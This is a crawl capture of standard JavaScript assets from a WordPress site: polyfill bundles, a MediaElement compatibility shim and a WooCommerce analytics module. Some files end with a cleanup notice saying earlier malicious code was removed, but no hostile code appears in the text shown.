e=d(this.toString());Object.getOwnPropertyNames(e).forEach((function(r){e[r].forEach((function(e){t.call(n,e,r,this)}),this)}),this)},s.sort=s.sort||function(){var t,n,e,r=d(this.toString()),o=[];for(t in r)o.push(t);for(o.sort(),n=0;n<o.length;n++)this.delete(o[n]);for(n=0;n<o.length;n++){var i=o[n],a=r[i];for(e=0;e<a.length;e++)this.append(i,a[e])}},s.keys=s.keys||function(){var t=[];return this.forEach((function(n,e){t.push(e)})),p(t)},s.values=s.values||function(){var t=[];return this.forEach((function(n){t.push(n)})),p(t)},s.entries=s.entries||function(){var t=[];return this.forEach((function(n,e){t.push([e,n])})),p(t)},c&&(s[t.Symbol.iterator]=s[t.Symbol.iterator]||s.entries)}function f(t){((t=t||"")instanceof URLSearchParams||t instanceof f)&&(t=t.toString()),this.__URLSearchParams__=d(t)}function l(t){var n={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'\(\)~]|%20|%00/g,(function(t){return n[t]}))}function h(t){return t.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,(function(t){return decodeURIComponent(t)}))}function p(n){var e={next:function(){var t=n.shift();return{done:void 0===t,value:t}}};return c&&(e[t.Symbol.iterator]=function(){return e}),e}function d(t){var n={};if("object"==typeof t)if(y(t))for(var e=0;e<t.length;e++){var r=t[e];if(!y(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(n,r[0],r[1])}else for(var o in t)t.hasOwnProperty(o)&&v(n,o,t[o]);else{0===t.indexOf("?")&&(t=t.slice(1));for(var i=t.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(n,h(c.slice(0,u)),h(c.slice(u+1))):c&&v(n,h(c),"")}}return n}function v(t,n,e){var r="string"==typeof e?e:null!=e&&"function"==typeof e.toString?e.toString():JSON.stringify(e);g(t,n)?t[n].push(r):t[n]=[r]}function y(t){return!!t&&"[object Array]"===Object.prototype.toString.call(t)}function g(t,n){return Object.prototype.hasOwnProperty.call(t,n)}}(void 0!==t?t:"undefined"!=typeof window?window:this)}).call(this,e(33))},function(t,n){!function(){if(void 0!==window.Element&&!("classList"in document.documentElement)){var t,n,e,r=Array.prototype,o=r.push,i=r.splice,a=r.join;c.prototype={add:function(t){this.contains(t)||(o.call(this,t),this.el.className=this.toString())},contains:function(t){return-1!=this.el.className.indexOf(t)},item:function(t){return this[t]||null},remove:function(t){if(this.contains(t)){for(var n=0;n<this.length&&this[n]!=t;n++);i.call(this,n,1),this.el.className=this.toString()}},toString:function(){return a.call(this," ")},toggle:function(t){return this.contains(t)?this.remove(t):this.add(t),this.contains(t)}},window.DOMTokenList=c,t=Element.prototype,n="classList",e=function(){return new c(this)},Object.defineProperty?Object.defineProperty(t,n,{get:e}):t.__defineGetter__(n,e)}function c(t){this.el=t;for(var n=t.className.replace(/^\s+|\s+$/g,"").split(/\s+/),e=0;e<n.length;e++)o.call(this,n[e])}}()},function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,n,e){"use strict";(function(t){e(100),t._babelPolyfill||window._babelPolyfill||e(101)}).call(this,e(33))}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/mediaelement/mediaelement-migrate.js?ver=6.9
body_size: 864
content:
/* global console, MediaElementPlayer, mejs */
(function ( window, $ ) {
	// Reintegrate `plugins` since they don't exist in MEJS anymore; it won't affect anything in the player
	if (mejs.plugins === undefined) {
		mejs.plugins = {};
		mejs.plugins.silverlight = [];
		mejs.plugins.silverlight.push({
			types: []
		});
	}

	// Inclusion of old `HtmlMediaElementShim` if it doesn't exist
	mejs.HtmlMediaElementShim = mejs.HtmlMediaElementShim || {
		getTypeFromFile: mejs.Utils.getTypeFromFile
	};

	// Add missing global variables for backward compatibility
	if (mejs.MediaFeatures === undefined) {
		mejs.MediaFeatures = mejs.Features;
	}
	if (mejs.Utility === undefined) {
		mejs.Utility = mejs.Utils;
	}

	/**
	 * Create missing variables and have default `classPrefix` overridden to avoid issues.
	 *
	 * `media` is now a fake wrapper needed to simplify manipulation of various media types,
	 * so in order to access the `video` or `audio` tag, use `media.originalNode` or `player.node`;
	 * `player.container` used to be jQuery but now is a HTML element, and many elements inside
	 * the player rely on it being a HTML now, so its conversion is difficult; however, a
	 * `player.$container` new variable has been added to be used as jQuery object
	 */
	var init = MediaElementPlayer.prototype.init;
	MediaElementPlayer.prototype.init = function () {
		this.options.classPrefix = 'mejs-';
		this.$media = this.$node = $( this.node );
		init.call( this );
	};

	var ready = MediaElementPlayer.prototype._meReady;
	MediaElementPlayer.prototype._meReady = function () {
		this.container = $( this.container) ;
		this.controls = $( this.controls );
		this.layers = $( this.layers );
		ready.apply( this, arguments );
	};

	// Override method so certain elements can be called with jQuery
	MediaElementPlayer.prototype.getElement = function ( el ) {
		return $ !== undefined && el instanceof $ ? el[0] : el;
	};

	// Add jQuery ONLY to most of custom features' arguments for backward compatibility; default features rely 100%
	// on the arguments being HTML elements to work properly
	MediaElementPlayer.prototype.buildfeatures = function ( player, controls, layers, media ) {
		var defaultFeatures = [
			'playpause',
			'current',
			'progress',
			'duration',
			'tracks',
			'volume',
			'fullscreen'
		];
		for (var i = 0, total = this.options.features.length; i < total; i++) {
			var feature = this.options.features[i];
			if (this['build' + feature]) {
				try {
					// Use jQuery for non-default features
					if (defaultFeatures.indexOf(feature) === -1) {
						this['build' + feature]( player, $(controls), $(layers), media );
					} else {
						this['build' + feature]( player, controls, layers, media );
					}

				} catch (e) {
					console.error( 'error building ' + feature, e );
				}
			}
		}
	};

})( window, jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/956.js?minify=false&ver=409e67b93e15d69e7918
body_size: 2682
content:
"use strict";(self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[]).push([[956],{19:(e,i,t)=>{t.d(i,{j:()=>h});var n=t(941),s=t.n(n),o=t(339),a=t(269),r=t(338),d=t(382);const c=s()("wc-analytics:analytics");class h{constructor(e,{eventQueue:i=[],commonProps:t={},features:n={},pages:s={}}){this.isInitialized=!1,this.sessionManager=e,this.apiClient=new o.O,this.eventQueue=i,this.commonProps=t,this.features=n,this.pages=s}init=()=>{if(!this.isInitialized){if(this.features.proxy&&this.apiClient.init(),this.features.sessionTracking){a.K.addConsentChangeListener(this.handleConsentChange),this.sessionManager.init();const{sessionId:e,landingPage:i,isNewSession:t}=this.sessionManager;this.features.proxy||(this.commonProps={...this.commonProps,session_id:e,landing_page:i}),t?this.maybeRecordSessionStartedEvent():this.maybeRecordEngagementEvent(),this.recordEvent("page_view")}this.maybeSetAnonId(),this.processEventQueue(),this.initListeners(),this.isInitialized=!0}};initListeners=()=>{this.pages.isAccountPage&&t.e(613).then(t.bind(t,358)).then(({initListeners:e})=>{e(this.recordEvent)})};processEventQueue=()=>{for(const e of this.eventQueue)this.recordEvent(e.eventName,e.props)};recordEvent=(e,i={})=>{if(!a.K.hasAnalyticsConsent())return void c("Skipping event recording due to lack of statistics consent: %s",e);if("string"!=typeof e||!r.bm.test(e))return void c("Skipping event recording because event name is not valid");const t={...this.commonProps,...i};this.features.proxy?(this.addClientProperties(t),this.apiClient.addEvent(e,t)):this.fireDirectPixel(e,t),this.isInitialized&&this.maybeRecordEngagementEvent()};fireDirectPixel=(e,i)=>{window._wca?(this.features.ch?i.ch=1:delete i.ch,c('Recording event via _wca: "%s" with props %o',e,i),i._en=`${r.CS}${e}`,window._wca.push(i)):c("Skipping event recording because _wca is not defined")};addClientProperties=e=>{const i=new Date;e._ts=i.getTime(),e._tz=i.getTimezoneOffset()/60;const t=window.navigator,n=window.screen;e._lg=t.language,e._pf=navigator?.platform,e._ht=n.height,e._wd=n.width;const s=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body).scrollLeft,o=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body).scrollTop;e._sx=void 0!==s?s:0,e._sy=void 0!==o?o:0,void 0!==document.location&&(e._dl=document.location.toString()),void 0!==document.referrer&&(e._dr=document.referrer)};maybeRecordSessionStartedEvent=()=>{this.features.sessionTracking&&this.sessionManager.isNewSession&&this.sessionManager.sessionId&&this.recordEvent("session_started")};maybeRecordEngagementEvent=()=>{this.features.sessionTracking&&!this.sessionManager.isEngaged&&this.sessionManager.sessionId&&(this.sessionManager.setEngaged(),this.recordEvent("session_engagement"))};handleConsentChange=e=>{e?this.sessionManager.sessionId||this.sessionManager.init():this.sessionManager.clearSession()};maybeSetAnonId(){if(!(0,d.R)("tk_ai")){const e=(0,d.I)(18),i=new Date(Date.now()+31536e6).toUTCString();document.cookie=`tk_ai=${e}; path=/; secure; samesite=strict; expires=${i}`}}}},338:(e,i,t)=>{t.d(i,{BU:()=>a,CS:()=>s,Op:()=>r,bm:()=>o,z4:()=>n});const n="woocommerceanalytics_session",s="woocommerceanalytics_",o=/^[a-z_][a-z0-9_]*$/,a=10,r=1e3},339:(e,i,t)=>{t.d(i,{O:()=>r});var n=t(941),s=t.n(n),o=t(338);const a=s()("wc-analytics:api-client");class r{eventQueue=[];debounceTimer=null;isInitialized=!1;init=()=>{this.isInitialized||(a("API client initialized"),window.addEventListener("beforeunload",this.flush),window.addEventListener("pagehide",this.flush),this.isInitialized=!0)};addEvent=(e,i={})=>{if(!this.isInitialized)return void a("API client not initialized, skipping event: %s",e);a('Recording event via API: "%s" with props %o',e,i);const t={event_name:e,properties:i};this.eventQueue.push(t),a("Event added to queue: %s (queue size: %d)",e,this.eventQueue.length),this.debouncedSend(),this.eventQueue.length>=o.BU&&this.flush()};debouncedSend=()=>{this.debounceTimer&&clearTimeout(this.debounceTimer),this.debounceTimer=window.setTimeout(()=>{this.flush()},o.Op)};sendEventsViaBeacon=e=>{if("undefined"==typeof navigator||!navigator.sendBeacon)return a("Beacon API not available"),!1;try{const i=JSON.stringify(e),t=new Blob([i],{type:"application/json"});return navigator.sendBeacon(window.wcAnalytics.trackEndpoint,t)}catch(e){return a("Beacon API failed: %o",e),!1}};flush=()=>{if(this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=null),0===this.eventQueue.length)return;const e=[...this.eventQueue];if(this.eventQueue=[],!window.wcAnalytics?.trackEndpoint)return void a("Track endpoint not available");this.sendEventsViaBeacon(e)?a("Sent %d events via Beacon API",e.length):(a("Failed to send events via Beacon API, falling back to fetch with keepalive"),this.sendEvents(e))};sendEvents=async e=>{if(0!==e.length)try{a("Sending %d events to API",e.length);const i=await fetch(window.wcAnalytics.trackEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0,credentials:"same-origin"});if(!i.ok)throw new Error(`HTTP error! status: ${i.status}`);const t=await i.json();a("API response received: %o",t)}catch(i){a("Failed to send events to API: %o",i),this.eventQueue.unshift(...e)}}}},382:(e,i,t)=>{function n(e){const i=`; ${document.cookie}`.split(`; ${e}=`);return 2===i.length&&i.pop()?.split(";").shift()||null}function s(e){let i;if(window.crypto&&window.crypto.getRandomValues)i=new Uint8Array(e),window.crypto.getRandomValues(i);else for(let t=0;t<e;++t)i[t]=Math.floor(256*Math.random());return btoa(String.fromCharCode(...i))}t.d(i,{I:()=>s,R:()=>n})},633:(e,i,t)=>{t.r(i);var n=t(19),s=t(841);!function(){const e=new s.A;new n.j(e,{eventQueue:window.wcAnalytics.eventQueue,commonProps:window.wcAnalytics.commonProps,features:window.wcAnalytics.features,pages:window.wcAnalytics.pages}).init()}()},841:(e,i,t)=>{t.d(i,{A:()=>o});var n=t(338),s=t(382);class o{sessionId=null;landingPage=null;isEngaged=!1;isNewSession=!1;isInitialized=!1;init=()=>{this.isInitialized||(this.loadOrCreateSession(),this.isInitialized=!0)};loadOrCreateSession(){const e=this.getSessionCookie();e&&e.session_id?(this.sessionId=e.session_id,this.landingPage=e.landing_page||null,this.isEngaged=e.is_engaged||!1,this.isNewSession=!1):this.createNewSession()}createNewSession(){this.isNewSession=!0;const e={session_id:this.generateRandomUuid(),landing_page:JSON.stringify(window.wcAnalytics?.breadcrumbs||[]),expires:this.getSessionExpirationTime()};this.setSessionCookie(e)&&(this.sessionId=e.session_id,this.landingPage=e.landing_page,this.isEngaged=!1)}getSessionCookie(){const e=(0,s.R)(n.z4);if(!e)return null;try{return JSON.parse(decodeURIComponent(e))}catch(e){return console.error("Error parsing session cookie",e),null}}setSessionCookie(e){const i=encodeURIComponent(JSON.stringify(e)),t=e.expires||this.getSessionExpirationTime();document.cookie=`${n.z4}=${i}; expires=${t}; path=/; secure; samesite=strict`;return(0,s.R)(n.z4)===i}getSessionExpirationTime(){const e=Date.now()+18e5,i=new Date;i.setUTCDate(i.getUTCDate()+1),i.setUTCHours(0,0,0,0);const t=Math.min(e,i.getTime());return new Date(t).toUTCString()}generateRandomUuid(){if("undefined"!=typeof crypto&&crypto.randomUUID)return crypto.randomUUID();if("undefined"!=typeof crypto&&crypto.getRandomValues){const e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;const i=Array.from(e,e=>e.toString(16).padStart(2,"0")).join("");return[i.slice(0,8),i.slice(8,12),i.slice(12,16),i.slice(16,20),i.slice(20,32)].join("-")}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=Math.floor(16*Math.random());return("x"===e?i:i%4+8).toString(16)})}setEngaged(){if(this.isEngaged)return;const e=this.getSessionCookie();e&&e.session_id&&(e.is_engaged=!0,this.setSessionCookie(e)),this.isEngaged=!0}clearSession(){document.cookie=`${n.z4}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; secure; samesite=strict`,this.sessionId=null,this.landingPage=null,this.isEngaged=!1,this.isNewSession=!1,this.isInitialized=!1}}}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0
body_size: 22228
content:
/**
 * core-js 3.39.0
 * © 2014-2024 Denis Pushkarev (zloirock.ru)
 * license: https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE
 * source: https://github.com/zloirock/core-js
 */
!function (undefined) { 'use strict'; /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	var __webpack_require__ = function (moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(1);
__webpack_require__(53);
__webpack_require__(81);
__webpack_require__(82);
__webpack_require__(93);
__webpack_require__(94);
__webpack_require__(99);
__webpack_require__(100);
__webpack_require__(110);
__webpack_require__(120);
__webpack_require__(122);
__webpack_require__(123);
__webpack_require__(124);
module.exports = __webpack_require__(125);


/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var defineBuiltInAccessor = __webpack_require__(4);
var isDetached = __webpack_require__(48);

var ArrayBufferPrototype = ArrayBuffer.prototype;

// `ArrayBuffer.prototype.detached` getter
// https://tc39.es/ecma262/#sec-get-arraybuffer.prototype.detached
if (DESCRIPTORS && !('detached' in ArrayBufferPrototype)) {
  defineBuiltInAccessor(ArrayBufferPrototype, 'detached', {
    configurable: true,
    get: function detached() {
      return isDetached(this);
    }
  });
}


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] !== 7;
});


/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};


/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var makeBuiltIn = __webpack_require__(5);
var defineProperty = __webpack_require__(23);

module.exports = function (target, name, descriptor) {
  if (descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
  if (descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
  return defineProperty.f(target, name, descriptor);
};


/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);
var hasOwn = __webpack_require__(9);
var DESCRIPTORS = __webpack_require__(2);
var CONFIGURABLE_FUNCTION_NAME = __webpack_require__(13).CONFIGURABLE;
var inspectSource = __webpack_require__(14);
var InternalStateModule = __webpack_require__(19);

var enforceInternalState = InternalStateModule.enforce;
var getInternalState = InternalStateModule.get;
var $String = String;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;
var stringSlice = uncurryThis(''.slice);
var replace = uncurryThis(''.replace);
var join = uncurryThis([].join);

var CONFIGURABLE_LENGTH = DESCRIPTORS && !fails(function () {
  return defineProperty(function () { /* empty */ }, 'length', { value: 8 }).length !== 8;
});

var TEMPLATE = String(String).split('String');

var makeBuiltIn = module.exports = function (value, name, options) {
  if (stringSlice($String(name), 0, 7) === 'Symbol(') {
    name = '[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
  }
  if (options && options.getter) name = 'get ' + name;
  if (options && options.setter) name = 'set ' + name;
  if (!hasOwn(value, 'name') || (CONFIGURABLE_FUNCTION_NAME && value.name !== name)) {
    if (DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
    else value.name = name;
  }
  if (CONFIGURABLE_LENGTH && options && hasOwn(options, 'arity') && value.length !== options.arity) {
    defineProperty(value, 'length', { value: options.arity });
  }
  try {
    if (options && hasOwn(options, 'constructor') && options.constructor) {
      if (DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
    // in V8 ~ Chrome 53, prototypes of some methods, like `Array.prototype.values`, are non-writable
    } else if (value.prototype) value.prototype = undefined;
  } catch (error) { /* empty */ }
  var state = enforceInternalState(value);
  if (!hasOwn(state, 'source')) {
    state.source = join(TEMPLATE, typeof name == 'string' ? name : '');
  } return value;
};

// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
// eslint-disable-next-line no-extend-native -- required
Function.prototype.toString = makeBuiltIn(function toString() {
  return isCallable(this) && getInternalState(this).source || inspectSource(this);
}, 'toString');


/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var FunctionPrototype = Function.prototype;
var call = FunctionPrototype.call;
var uncurryThisWithBind = NATIVE_BIND && FunctionPrototype.bind.bind(call, call);

module.exports = NATIVE_BIND ? uncurryThisWithBind : function (fn) {
  return function () {
    return call.apply(fn, arguments);
  };
};


/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);

module.exports = !fails(function () {
  // eslint-disable-next-line es/no-function-prototype-bind -- safe
  var test = (function () { /* empty */ }).bind();
  // eslint-disable-next-line no-prototype-builtins -- safe
  return typeof test != 'function' || test.hasOwnProperty('prototype');
});


/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot
var documentAll = typeof document == 'object' && document.all;

// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
// eslint-disable-next-line unicorn/no-typeof-undefined -- required for testing
module.exports = typeof documentAll == 'undefined' && documentAll !== undefined ? function (argument) {
  return typeof argument == 'function' || argument === documentAll;
} : function (argument) {
  return typeof argument == 'function';
};


/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var toObject = __webpack_require__(10);

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
// eslint-disable-next-line es/no-object-hasown -- safe
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};


/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var requireObjectCoercible = __webpack_require__(11);

var $Object = Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return $Object(requireObjectCoercible(argument));
};


/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isNullOrUndefined = __webpack_require__(12);

var $TypeError = TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
  return it;
};


/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// we can't use just `it == null` since of `document.all` special case
// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot-aec
module.exports = function (it) {
  return it === null || it === undefined;
};


/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var hasOwn = __webpack_require__(9);

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};


/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var isCallable = __webpack_require__(8);
var store = __webpack_require__(15);

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;


/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var IS_PURE = __webpack_require__(16);
var globalThis = __webpack_require__(17);
var defineGlobalProperty = __webpack_require__(18);

var SHARED = '__core-js_shared__';
var store = module.exports = globalThis[SHARED] || defineGlobalProperty(SHARED, {});

(store.versions || (store.versions = [])).push({
  version: '3.39.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2014-2024 Denis Pushkarev (zloirock.ru)',
  license: 'https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE',
  source: 'https://github.com/zloirock/core-js'
});


/***/ }),
/* 16 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = false;


/***/ }),
/* 17 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var check = function (it) {
  return it && it.Math === Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof global == 'object' && global) ||
  check(typeof this == 'object' && this) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();


/***/ }),
/* 18 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    globalThis[key] = value;
  } return value;
};


/***/ }),
/* 19 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_WEAK_MAP = __webpack_require__(20);
var globalThis = __webpack_require__(17);
var isObject = __webpack_require__(21);
var createNonEnumerableProperty = __webpack_require__(22);
var hasOwn = __webpack_require__(9);
var shared = __webpack_require__(15);
var sharedKey = __webpack_require__(46);
var hiddenKeys = __webpack_require__(47);

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = globalThis.TypeError;
var WeakMap = globalThis.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  /* eslint-disable no-self-assign -- prototype methods protection */
  store.get = store.get;
  store.has = store.has;
  store.set = store.set;
  /* eslint-enable no-self-assign -- prototype methods protection */
  set = function (it, metadata) {
    if (store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    store.set(it, metadata);
    return metadata;
  };
  get = function (it) {
    return store.get(it) || {};
  };
  has = function (it) {
    return store.has(it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};


/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isCallable = __webpack_require__(8);

var WeakMap = globalThis.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(String(WeakMap));


/***/ }),
/* 21 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};


/***/ }),
/* 22 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var definePropertyModule = __webpack_require__(23);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
